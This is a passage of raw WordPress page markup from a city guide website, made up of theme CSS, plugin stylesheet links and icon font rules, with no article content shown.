var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-file-upload-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-style-safe-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_style_safe.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-file-upload-adminbar-style-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/css/wordpress_file_upload_adminbarstyle.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-timepicker-addon-css-css' href='https://cityguide.no/wp-content/plugins/wp-file-upload/vendor/jquery/jquery-ui-timepicker-addon.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://cityguide.no/wp-content/plugins/custom-facebook-feed-pro/assets/css/cff-style.min.css?ver=4.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-stack-css' href='https://cityguide.no/wp-content/themes/pro/framework/dist/css/site/stacks/integrity-light.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='https://cityguide.no/wp-content/themes/pro-child/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://cityguide.no/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://cityguide.no/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<style id='cs-inline-css' type='text/css'>
@media (min-width:1200px){.x-hide-xl{display:none !important;}}@media (min-width:979px) and (max-width:1199px){.x-hide-lg{display:none !important;}}@media (min-width:767px) and (max-width:978px){.x-hide-md{display:none !important;}}@media (min-width:480px) and (max-width:766px){.x-hide-sm{display:none !important;}}@media (max-width:479px){.x-hide-xs{display:none !important;}} a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-breadcrumb-wrap a:hover,.widget ul li a:hover,.widget ol li a:hover,.widget.widget_text ul li a,.widget.widget_text ol li a,.widget_nav_menu .current-menu-item > a,.x-accordion-heading .x-accordion-toggle:hover,.x-comment-author a:hover,.x-comment-time:hover,.x-recent-posts a:hover .h-recent-posts{color:rgb(243,58,162);}a:hover,.widget.widget_text ul li a:hover,.widget.widget_text ol li a:hover,.x-twitter-widget ul li a:hover{color:rgb(158,14,95);}.rev_slider_wrapper,a.x-img-thumbnail:hover,.x-slider-container.below,.page-template-template-blank-3-php .x-slider-container.above,.page-template-template-blank-6-php .x-slider-container.above{border-color:rgb(243,58,162);}.entry-thumb:before,.x-pagination span.current,.woocommerce-pagination span[aria-current],.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.mejs-time-current,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-entry-share .x-share:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after{background-color:rgb(243,58,162);}.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{box-shadow:inset 0 3px 0 0 rgb(243,58,162);}.x-main{width:calc(72% - 2.463055%);}.x-sidebar{width:calc(100% - 2.463055% - 72%);}.x-comment-author,.x-comment-time,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget.widget_rss li .rsswidget{font-family:"Raleway",sans-serif;font-weight:700;}.p-landmark-sub,.p-meta,input,button,select,textarea{font-family:"Raleway",sans-serif;}.widget ul li a,.widget ol li a,.x-comment-time{color:rgb(84,84,84);}.widget_text ol li a,.widget_text ul li a{color:rgb(243,58,162);}.widget_text ol li a:hover,.widget_text ul li a:hover{color:rgb(158,14,95);}.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar th,.p-landmark-sub strong,.widget_tag_cloud .tagcloud a:hover,.widget_tag_cloud .tagcloud a:active,.entry-footer a:hover,.entry-footer a:active,.x-breadcrumbs .current,.x-comment-author,.x-comment-author a{color:#272727;}.widget_calendar #wp-calendar th{border-color:#272727;}.h-feature-headline span i{background-color:#272727;}@media (max-width:978.98px){}html{font-size:14px;}@media (min-width:479px){html{font-size:14px;}}@media (min-width:766px){html{font-size:14px;}}@media (min-width:978px){html{font-size:14px;}}@media (min-width:1199px){html{font-size:14px;}}body{font-style:normal;font-weight:400;color:rgb(84,84,84);background-color:white;}.w-b{font-weight:400 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.x-text-headline{font-family:"Raleway",sans-serif;font-style:normal;font-weight:700;}h1,.h1{letter-spacing:-0.035em;}h2,.h2{letter-spacing:-0.035em;}h3,.h3{letter-spacing:-0.035em;}h4,.h4{letter-spacing:-0.035em;}h5,.h5{letter-spacing:-0.035em;}h6,.h6{letter-spacing:-0.035em;}.w-h{font-weight:700 !important;}.x-container.width{width:80%;}.x-container.max{max-width:2700px;}.x-bar-content.x-container.width{flex-basis:80%;}.x-main.full{float:none;clear:both;display:block;width:auto;}@media (max-width:978.98px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1rem;}body,input,button,select,textarea{font-family:"Raleway",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:rgb(84,84,84) !important;}.cfc-b-bd{border-color:rgb(84,84,84) !important;}.cfc-b-bg{background-color:rgb(84,84,84) !important;}.x-btn,.button,[type="submit"]{color:#ffffff;border-color:#e9118b;background-color:#e9118b;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);border-radius:100em;padding:0.579em 1.105em 0.842em;font-size:19px;}.x-btn:hover,.button:hover,[type="submit"]:hover{color:#ffffff;border-color:rgb(202,17,121);background-color:rgb(202,17,121);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.bg .mejs-container,.x-video .mejs-container{position:unset !important;} @font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-fa-pro-icon]{font-family:"FontAwesomePro" !important;}[data-x-fa-pro-icon]:before{content:attr(data-x-fa-pro-icon);}[data-x-icon],[data-x-icon-o],[data-x-icon-l],[data-x-icon-s],[data-x-icon-b],[data-x-icon-sr],[data-x-icon-ss],[data-x-icon-sl],[data-x-fa-pro-icon],[class*="cs-fa-"]{display:inline-flex;font-style:normal;font-weight:400;text-decoration:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}[data-x-icon].left,[data-x-icon-o].left,[data-x-icon-l].left,[data-x-icon-s].left,[data-x-icon-b].left,[data-x-icon-sr].left,[data-x-icon-ss].left,[data-x-icon-sl].left,[data-x-fa-pro-icon].left,[class*="cs-fa-"].left{margin-right:0.5em;}[data-x-icon].right,[data-x-icon-o].right,[data-x-icon-l].right,[data-x-icon-s].right,[data-x-icon-b].right,[data-x-icon-sr].right,[data-x-icon-ss].right,[data-x-icon-sl].right,[data-x-fa-pro-icon].right,[class*="cs-fa-"].right{margin-left:0.5em;}[data-x-icon]:before,[data-x-icon-o]:before,[data-x-icon-l]:before,[data-x-icon-s]:before,[data-x-icon-b]:before,[data-x-icon-sr]:before,[data-x-icon-ss]:before,[data-x-icon-sl]:before,[data-x-fa-pro-icon]:before,[class*="cs-fa-"]:before{line-height:1;}@font-face{font-family:'FontAwesome';font-style:normal;font-weight:900;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-solid-900.ttf?ver=6.7.2') format('truetype');}[data-x-icon],[data-x-icon-s],[data-x-icon][class*="cs-fa-"]{font-family:"FontAwesome" !important;font-weight:900;}[data-x-icon]:before,[data-x-icon][class*="cs-fa-"]:before{content:attr(data-x-icon);}[data-x-icon-s]:before{content:attr(data-x-icon-s);}@font-face{font-family:'FontAwesomeRegular';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:400;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-regular-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-o]{font-family:"FontAwesomeRegular" !important;}[data-x-icon-o]:before{content:attr(data-x-icon-o);}@font-face{font-family:'FontAwesomeLight';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}@font-face{font-family:'FontAwesomePro';font-style:normal;font-weight:300;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-light-300.ttf?ver=6.7.2') format('truetype');}[data-x-icon-l]{font-family:"FontAwesomeLight" !important;font-weight:300;}[data-x-icon-l]:before{content:attr(data-x-icon-l);}@font-face{font-family:'FontAwesomeBrands';font-style:normal;font-weight:normal;font-display:block;src:url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.woff2?ver=6.7.2') format('woff2'),url('https://cityguide.no/wp-content/themes/pro/cornerstone/assets/fonts/fa-brands-400.ttf?ver=6.7.2') format('truetype');}[data-x-icon-b]{font-family:"FontAwesomeBrands" !important;}[data-x-icon-b]:before{content:attr(data-x-icon-b);}.widget.widget_rss li .rsswidget:before{content:"\f35d";padding-right:0.4em;font-family:"FontAwesome";} .m1o-0{flex-grow:0;flex-basis:auto;}.m1o-1{flex-shrink:1;}.m1o-2{position:sticky;top:71px;z-index:6666;width:100%;}.m1o-3{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-4{overflow-x:hidden;overflow-y:hidden;display:flex;flex-direction:column;justify-content:center;align-items:center;flex-wrap:wrap;align-content:center;flex-shrink:0;z-index:1;width:4em;height:4em;margin-top:0em;margin-right:1em;margin-bottom:0em;margin-left:0em;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;background-color:rgb(208,208,208);}.m1o-4:hover,.m1o-4[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-4{background-color:rgb(179,179,179);}.m1o-5{flex-grow:1;flex-basis:12em;min-width:1px;}.m1o-6{transition-duration:0ms;}.m1o-6 .x-text-content-text-primary {transition-duration:0ms;}.m1o-6 .x-text-content-text-subheadline {transition-duration:0ms;}.m1o-6 .x-text-typing {transition-duration:0ms;}.m1o-6 .x-typed-cursor {transition-duration:0ms;}.m1o-6 .x-graphic-child {transition-duration:0ms;}.m1o-7.x-row{z-index:auto;margin-right:auto;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-7 > .x-row-inner{justify-content:flex-start;}.m1o-9.x-row{padding-top:1px;padding-right:1px;padding-bottom:1px;padding-left:1px;}.m1o-a.x-row{font-size:1em;}.m1o-b > .x-row-inner{flex-direction:row;align-items:stretch;align-content:stretch;}.m1o-c > .x-row-inner{margin-top:calc(((1rem / 2) + 1px) * -1);margin-right:calc(((1rem / 2) + 1px) * -1);margin-bottom:calc(((1rem / 2) + 1px) * -1);margin-left:calc(((1rem / 2) + 1px) * -1);}.m1o-d > .x-row-inner > *{flex-grow:1;}.m1o-e > .x-row-inner > *{margin-top:calc(1rem / 2);margin-bottom:calc(1rem / 2);margin-right:calc(1rem / 2);margin-left:calc(1rem / 2);}.m1o-f.x-row{margin-top:30px;margin-bottom:0px;}.m1o-f > .x-row-inner{flex-direction:row-reverse;align-items:flex-start;align-content:flex-start;margin-top:calc(((4rem / 2) + 1px) * -1);margin-right:calc(((4rem / 2) + 1px) * -1);margin-bottom:calc(((4rem / 2) + 1px) * -1);margin-left:calc(((4rem / 2) + 1px) * -1);}.m1o-f > .x-row-inner > *{margin-top:calc(4rem / 2);margin-bottom:calc(4rem / 2);margin-right:calc(4rem / 2);margin-left:calc(4rem / 2);}.m1o-g.x-row{max-width:400px;margin-bottom:40px;padding-top:30px;padding-right:30px;padding-left:30px;background-color:rgb(239,239,239);}.m1o-h.x-row{margin-top:0px;}.m1o-i.x-row{border-top-left-radius:25px;border-top-right-radius:25px;border-bottom-right-radius:25px;border-bottom-left-radius:25px;padding-bottom:30px;}.m1o-i > .x-row-inner{margin-top:calc((1rem / 2) * -1);margin-right:calc((1rem / 2) * -1);margin-bottom:calc((1rem / 2) * -1);margin-left:calc((1rem / 2) * -1);}.m1o-j.x-row{margin-bottom:50px;padding-top:15px;padding-right:0px;padding-left:0px;background-color:rgba(239,239,239,0);}.m1o-k > .x-row-inner{margin-top:calc(((20px / 2) + 1px) * -1);margin-right:calc(((20px / 2) + 1px) * -1);margin-bottom:calc(((20px / 2) + 1px) * -1);margin-left:calc(((20px / 2) + 1px) * -1);}.m1o-k > .x-row-inner > *{margin-top:calc(20px / 2);margin-bottom:calc(20px / 2);margin-right:calc(20px / 2);margin-left:calc(20px / 2);}.m1o-l.x-row{margin-bottom:10px;font-size:1rem;}.m1o-l > .x-row-inner{margin-top:calc(((1em / 2) + 1px) * -1);margin-right:calc(((1em / 2) + 1px) * -1);margin-bottom:calc(((1em / 2) + 1px) * -1);margin-left:calc(((1em / 2) + 1px) * -1);}.m1o-l > .x-row-inner > *{margin-top:calc(1em / 2);margin-bottom:calc(1em / 2);margin-right:calc(1em / 2);margin-left:calc(1em / 2);}.m1o-m{--gap:1rem;}.m1o-n > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-o > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-p > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-q > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-r{--gap:4rem;}.m1o-r > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-s > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-t > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(70% - clamp(0px,var(--gap),9999px));}.m1o-t > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(30% - clamp(0px,var(--gap),9999px));}.m1o-u > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-v{--gap:20px;}.m1o-v > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-w{--gap:1em;}.m1o-x > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-y > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-z > .x-row-inner > *:nth-child(1n - 0) {flex-basis:calc(100% - clamp(0px,var(--gap),9999px));}.m1o-10.x-col{z-index:1;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-12.x-col{padding-top:0px;padding-right:0px;padding-bottom:5px;padding-left:0px;}.m1o-13.x-col{background-color:rgb(22,34,102);}.m1o-15.x-col{display:flex;flex-direction:row;justify-content:flex-start;align-items:center;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;background-color:transparent;}.m1o-15.x-col:hover,.m1o-15.x-col[class*="active"],[data-x-effect-provider*="colors"]:hover .m1o-15.x-col{background-color:rgba(179,179,179,0.46);}.m1o-16.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-16.x-text .x-text-content-text-primary{font-family:inherit;font-style:normal;letter-spacing:0em;}.m1o-17.x-text{padding-top:5px;padding-bottom:0px;}.m1o-17.x-text .x-text-content-text-primary{font-size:50px;}.m1o-18.x-text{padding-right:10px;padding-left:10px;}.m1o-18.x-text .x-text-content-text-primary{text-align:center;text-transform:uppercase;color:rgb(255,255,255);}.m1o-19.x-text{font-size:1em;}.m1o-1a.x-text .x-text-content-text-primary{font-weight:700;}.m1o-1b.x-text .x-text-content-text-primary{line-height:1.4;}.m1o-1d.x-text{padding-top:10px;padding-bottom:10px;background-color:rgb(22,34,102);}.m1o-1d.x-text .x-text-content-text-primary{font-size:21px;font-weight:500;line-height:1;}.m1o-1e.x-text .x-text-content-text-primary{text-transform:none;}.m1o-1f.x-text .x-text-content-text-primary{font-size:1em;}.m1o-1g.x-text .x-text-content-text-primary{color:rgba(0,0,0,1);}.m1o-1h.x-text .x-text-content-text-primary{font-size:2.5em;}.m1o-1i.x-text{font-size:0.8em;}.m1o-1i.x-text .x-text-content-text-primary{font-weight:900;}.m1o-1j.x-text{font-size:0.85em;}.m1o-1j.x-text .x-text-content-text-primary{line-height:1.3;color:#000000;}.m1o-1j.x-text:hover .x-text-content-text-primary,.m1o-1j.x-text[class*="active"] .x-text-content-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-1j.x-text .x-text-content-text-primary{color:#57abc2;}.m1o-1k.x-section{margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;padding-right:0px;padding-left:0px;}.m1o-1l.x-section{padding-top:0px;padding-bottom:0px;}.m1o-1m.x-section{z-index:1;}.m1o-1n.x-section{background-color:rgb(3,17,60);}.m1o-1o.x-section{z-index:auto;}.m1o-1p.x-section{padding-top:45px;padding-bottom:90px;}.m1o-1q{padding-top:300px;}.m1o-1r{padding-right:0;padding-bottom:0;padding-left:0;font-size:1em;}.m1o-1s{padding-top:60px;}.m1o-1t.x-text{margin-top:-2.5em;margin-right:0em;margin-bottom:0em;margin-left:0em;}.m1o-1u.x-text{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-family:inherit;font-style:normal;line-height:1.4;letter-spacing:0em;text-transform:none;color:rgba(0,0,0,1);}.m1o-1u.x-text > :first-child{margin-top:0;}.m1o-1u.x-text > :last-child{margin-bottom:0;}.m1o-1v.x-text{font-size:1em;font-weight:inherit;}.m1o-1x.x-text{font-size:1.1em;font-weight:600;}.m1o-1y.x-image{font-size:1em;max-width:100%;margin-top:0px;margin-right:auto;margin-bottom:0px;margin-left:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-1y.x-image img{object-fit:cover;}.m1o-1z{width:100%;max-width:none;border-top-width:1px;border-right-width:0;border-bottom-width:0;border-left-width:0;border-top-style:solid;border-right-style:solid;border-bottom-style:solid;border-left-style:solid;border-top-color:rgb(191,191,191);border-right-color:rgb(191,191,191);border-bottom-color:rgb(191,191,191);border-left-color:rgb(191,191,191);font-size:1em;}.m1o-20.x-anchor {min-width:100%;margin-bottom:5px;margin-left:0em;}.m1o-20.x-anchor .x-anchor-content {justify-content:flex-start;}.m1o-20.x-anchor .x-anchor-text {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m1o-20.x-anchor .x-anchor-text-primary {font-family:inherit;font-size:1em;font-style:normal;font-weight:600;line-height:1.3;color:rgb(77,77,77);}.m1o-20.x-anchor:hover .x-anchor-text-primary,.m1o-20.x-anchor[class*="active"] .x-anchor-text-primary,[data-x-effect-provider*="colors"]:hover .m1o-20.x-anchor .x-anchor-text-primary {color:#e9118b;}.m1o-20.x-anchor .x-graphic {margin-left:0px;}.m1o-20.x-anchor .x-graphic-icon {font-size:1.2em;color:#e9118b;}.m1o-21.x-anchor {margin-top:0em;margin-right:0em;}.m1o-22.x-anchor {border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;}.m1o-22.x-anchor .x-anchor-content {display:flex;flex-direction:row;align-items:center;}.m1o-22.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;}.m1o-22.x-anchor .x-graphic-icon {width:auto;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m1o-23.x-anchor {width:2.75em;height:2.75em;border-top-left-radius:100em;border-top-right-radius:100em;border-bottom-right-radius:100em;border-bottom-left-radius:100em;background-color:rgba(255,255,255,1);box-shadow:0em 0.15em 0.65em 0em rgba(0,0,0,0.25);}.m1o-23.x-anchor .x-anchor-content {justify-content:center;}.m1o-23.x-anchor .x-graphic {margin-left:5px;}.m1o-23.x-anchor .x-graphic-icon {font-size:1.25em;color:rgba(0,0,0,1);}.m1o-23.x-anchor:hover .x-graphic-icon,.m1o-23.x-anchor[class*="active"] .x-graphic-icon,[data-x-effect-provider*="colors"]:hover .m1o-23.x-anchor .x-graphic-icon {color:#3b5998;}.m1o-25.x-anchor {margin-bottom:0em;margin-left:.5em;}.m1o-26.x-frame{width:100%;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:16px;background-color:#ffffff;}.m1o-26 .x-frame-inner{padding-bottom:calc( 6 / 16 * 100% );}@media screen and (min-width:480px){.m1o-2{top:96px;}}@media screen and (min-width:979px){.m1o-r > .x-row-inner > *:nth-child(2n - 0) {flex-basis:calc(66.66% - clamp(0px,var(--gap),9999px));}.m1o-r > .x-row-inner > *:nth-child(2n - 1) {flex-basis:calc(33.33% - clamp(0px,var(--gap),9999px));}}@media screen and (min-width:1200px){.m1o-r > .x-row-inner > *:nth-child(3n - 0) {flex-basis:calc(23% - clamp(0px,var(--gap),9999px));}.m1o-r > .x-row-inner > *:nth-child(3n - 1) {flex-basis:calc(53% - clamp(0px,var(--gap),9999px));}.m1o-r > .x-row-inner > *:nth-child(3n - 2) {flex-basis:calc(24% - clamp(0px,var(--gap),9999px));}} .e60-e4{font-size:30px !important;} .m6s-0.x-bar{height:5em;font-size:15px;background-color:rgb(255,255,255);}.m6s-0 .x-bar-content{height:5em;}.m6s-0.x-bar-outer-spacers:after,.m6s-0.x-bar-outer-spacers:before{flex-basis:1em;width:1em!important;height:1em;}.m6s-0.x-bar-space{font-size:15px;height:5em;}.m6s-1.x-bar{border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;z-index:9999;}.m6s-1 .x-bar-content{display:flex;flex-direction:row;justify-content:space-between;align-items:center;flex-grow:0;flex-shrink:1;flex-basis:100%;}.m6s-2.x-bar{height:6em;font-size:16px;background-color:#ffffff;box-shadow:0em 0.15em 2em 0em rgba(0,0,0,0.15);}.m6s-2 .x-bar-content{height:6em;max-width:1450px;}.m6s-2.x-bar-outer-spacers:after,.m6s-2.x-bar-outer-spacers:before{flex-basis:2em;width:2em!important;height:2em;}.m6s-2.x-bar-space{font-size:16px;height:6em;}.m6s-3.x-bar-container{display:flex;flex-direction:row;align-items:center;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;font-size:1em;z-index:auto;}.m6s-4.x-bar-container{justify-content:flex-start;margin-top:0px;margin-right:15px;margin-bottom:0px;margin-left:20px;}.m6s-5.x-bar-container{flex-grow:1;flex-shrink:0;}.m6s-6.x-bar-container{flex-basis:0%;}.m6s-7.x-bar-container{justify-content:flex-end;}.m6s-9.x-bar-container{justify-content:space-between;flex-basis:auto;}.m6s-a.x-bar-container{max-width:330px;}.m6s-b.x-bar-container{flex-grow:0;flex-shrink:1;}.m6s-c.x-image{font-size:1em;border-top-width:0;border-right-width:0;border-bottom-width:0;border-left-width:0;}.m6s-d.x-image{width:160px;}.m6s-d.x-image img{width:100%;}.m6s-f.x-anchor {width:3em;height:3em;background-color:rgba(255,255,255,1);}.m6s-f.x-anchor .x-graphic {margin-top:5px;margin-right:5px;margin-bottom:5px;margin-left:5px;}.m6s-f.x-anchor .x-graphic-icon 